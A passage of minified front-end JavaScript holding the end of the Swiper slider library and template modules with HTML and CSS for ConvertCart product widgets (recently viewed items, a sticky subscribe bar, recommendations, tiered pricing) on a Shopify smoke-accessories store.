function(e) {\n                    "flip" === e.params.effect && e.flipEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "flip" === e.params.effect && e.flipEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-coverflow",\n            params: {\n                coverflowEffect: {\n                    rotate: 50,\n                    stretch: 0,\n                    depth: 100,\n                    scale: 1,\n                    modifier: 1,\n                    slideShadows: !0\n                }\n            },\n            create: function() {\n                M(this, {\n                    coverflowEffect: t({}, he)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0);\n                },\n                setTranslate: function(e) {\n                    "coverflow" === e.params.effect && e.coverflowEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "thumbs",\n            params: {\n                thumbs: {\n                    swiper: null,\n                    multipleActiveThumbs: !0,\n                    autoScrollOffset: 0,\n                    slideThumbActiveClass: "swiper-slide-thumb-active",\n                    thumbsContainerClass: "swiper-container-thumbs"\n                }\n            },\n            create: function() {\n                M(this, {\n                    thumbs: t({\n                        swiper: null,\n                        initialized: !1\n                    }, pe)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    var t = e.params.thumbs;\n                    t && t.swiper && (e.thumbs.init(), e.thumbs.update(!0));\n                },\n                slideChange: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                update: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                resize: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                observerUpdate: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                setTransition: function(e, t) {\n                    var i = e.thumbs.swiper;\n                    i && i.setTransition(t);\n                },\n                beforeDestroy: function(e) {\n                    var t = e.thumbs.swiper;\n                    t && e.thumbs.swiperCreated && t && t.destroy();\n                }\n            }\n        }\n    ];\n    return R.use(ue), R;\n}); //# sourceMappingURL=swiper-bundle.min.js.map\n')},e=>{"use strict";e.exports=' <div id="rand-id-rv-section" class="cc-rv-section"> <a class="cc-rv-sticky" role="button" tabindex="0" title="Recently Viewed"> Recently Viewed <img aria-hidden="true" class="cc-arrowimg" src="https://cdn.convertcart.com/uploads/b6a6bc97.png" alt=""> </a> \x3c!-- <a class="cc-rv-arrows cc-rv-prev" role="button" tabindex="0">\n      <img src="https://cdn.convertcart.com/uploads/f07e7271.png" alt="Previous">\n    </a> --\x3e <div class="cc-rv-content"> <div class="cc-swiper-container"> <div class="swiper-wrapper"></div> </div> </div> <a class="cc-close" role="button" tabindex="0"> <img src="https://cdn.convertcart.com/uploads/f4ed36f2.png" alt="close"> </a> \x3c!-- <a class="cc-rv-arrows cc-rv-next" role="button" tabindex="0">\n      <img src="https://cdn.convertcart.com/uploads/009292c7.png" alt="next">\n    </a> --\x3e </div> '},e=>{"use strict";e.exports=' <div class="cc-rvp-list swiper-slide"> <div class="cc-rv-product"> <div class="cc-rvp-image"> <a class="cc-rvp-link" href="#"> <img src="" alt=""> </a> </div> <div class="cc-rvp-title"> <a class="cc-rvp-link" href="#"></a> </div> <div class="cc-market-price--wrapper-256"> <div class="cc-market-price market"> <span class="price-label">Market</span> <span class="price-value"></span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value"></span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value"></span> </div> </div> \x3c!-- <p class="cc-market-price-256 cc-new-price">Market Price: <span></span></p>\n      <p class="cc-member-price-256 cc-new-price">Member Price: <span></span></p>\n      <p class="cc-elite-price-256 cc-new-price">Elite Price: <span></span></p> --\x3e \x3c!-- <div class="cc-rvp-price">\n        <div class="cc-market-price-main"></div>\n        <div class="cc-elite-price-main"></div>\n        <div class="cc-member-price-main"></div>\n      </div> --\x3e <div class="cc-review-sec"> </div> <div class="cc-rvp-view-product"> <a class="cc-rvp-link" href="#" data-title="ViewDetails">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:111}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{display:flex}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:250px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:200px;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section{display:flex;width:calc(100% - 180px);align-items:center;justify-content:space-between;padding-right:15px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section{color:#fff;font-size:13px;font-weight:600}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#e1251e;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:.6;pointer-events:none;position:relative;background-color:#fff;border:1px solid #29bf11;color:#29bf11;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:33%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:80px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:90px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:90px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:100px}body.cc-Primo-scroll-active div[position="left-bottom"] .chat-iframe-open + div[aria-label="Chat Widget"]{bottom:0}.new_black.fixed{display:none!important}@media (min-width:800px) and (max-width:1100px){.cc-atc-sticky-89817619 .cc-atc-wrap{padding:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:190px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{font-size:11px;width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:160px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-price-option-section"> <select class="cc-price-option"></select> </div> </div> <div class="cc-line"></div> <div class="cc-atc-right-form"> <div class="cc-new-price-section"> <div class="cc-total-price-section"> <div class="cc-total"></div> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:2}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;margin:0 auto;flex-wrap:wrap;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{max-width:160px;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section{display:flex;width:50%;align-items:center;justify-content:flex-start;padding-left:15px;flex-wrap:wrap}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section{color:#fff;font-size:11px;font-weight:600;margin-bottom:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#29bf11;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px;width:100%;text-align:left}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:100%;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{gap:20px;padding-top:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{pointer-events:none;position:relative;background-color:#eb965c;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:130px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:150px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:150px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:150px}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}.new_black.fixed{display:none!important}.stamped-main-widget-loading .stamped-reviews>span:first-child{z-index:1!important}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-new-price-section"> <div class="cc-total-price-section"> \x3c!-- <div class="cc-total"></div> --\x3e <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> </div> <div class="cc-atc-right-form"> <div class="cc-price-option-section"> <select class="cc-price-option"></select> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>#menu-drawer .menu-drawer__navigation ul li.cc-rolling-menu a img{width:50px;position:relative;left:-10px}body.overflow-hidden-tablet .uwy{z-index:1!important}</style>"},e=>{"use strict";e.exports=' <li class="cc-rolling-menu"> <a href="/collections/rolling-papers-and-rolling-accessories" class="menu-drawer__menu-item list-menu__item link link--text"> <img src="https://cdn.convertcart.com/uploads/22c68b59.png" title="Rolling"> Rolling </a> </li> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-10267376{margin:15px auto;position:relative;width:100%;background:#f5f5f5;padding:18px 0}.cc-customReco-container#reco-10267376 .cc-customReco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-10267376 .cc-mainReco-container{padding:0 5rem;max-width:1440px;margin:20px auto}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-10267376 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-10267376 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-10267376 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-10267376 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siemaReco-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siemaReco-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siemaReco-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#ddd;height:35px;width:35px;border-radius:50%;padding:5px;background-size:25px 25px!important}.cc-siemaSlider-wrapper .cc-siemaReco-prev{opacity:1;right:75px;height:35px;width:35px;border-radius:50%;background-color:#ddd;padding:5px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png);background-size:25px 25px!important}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-siemaReco-next{right:15px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-10267376{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siemaReco-prev{left:-28px!important}.cc-siemaReco-next{right:-25px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-10267376{width:88%;padding:0!important}.cc-customReco-container#reco-10267376 .cc-mainReco-container{padding:0!important}.cc-customReco-mainTitle{padding:20px 10px 1px!important;font-size:20px!important;text-align:center!important}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siemaReco-prev{left:-28px!important}.cc-siemaReco-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}#shopify-section-template--15510090580048__0c473080-ce88-4e3f-b62b-689aefbb1efc,#shopify-section-template--15510090580048__featured_collection{display:none!important}.products-section.wow.fadeInUp{display:none!important}#modTopSellers{display:none!important}#modNewReleases{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reoco" id="reco-10267376"> <div class="cc-mainReco-container"> <h2 class="cc-customReco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siemaReco-prev"></div> <div class="cc-customReco-sliderWrapper cc-customScroll-bar"></div> <div href="" class="cc-carousel-nav-btn cc-siemaReco-next"></div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price--wrapper{gap:5px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border-radius:10px;border:1px solid #c2c2c2}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{display:block;padding:0;background:#f0c635;line-height:10px;margin-bottom:0;font-size:6px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}.cc-addtocart-hardcode-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-hardcode-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}.cc-sold-product .cc-addtocart-hardcode-Hprice-55531444{display:none!important}.facets-vertical .products-container{width:100%}@media only screen and (max-width:400px){.product-card-wrapper .cc-market-price--wrapper{margin:0 2px 10px}}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}@media (min-width:600px) and (max-width:890px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}@media only screen and (max-width:350px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-hardcode-Hprice-93414043"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-hardcode-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:111}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{display:flex}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:250px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:200px;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-price-option-section.cc-mobile-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section{display:flex;width:calc(100% - 180px);align-items:center;justify-content:space-between;padding-right:15px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section{color:#fff;font-size:13px;font-weight:600}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#e1251e;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap 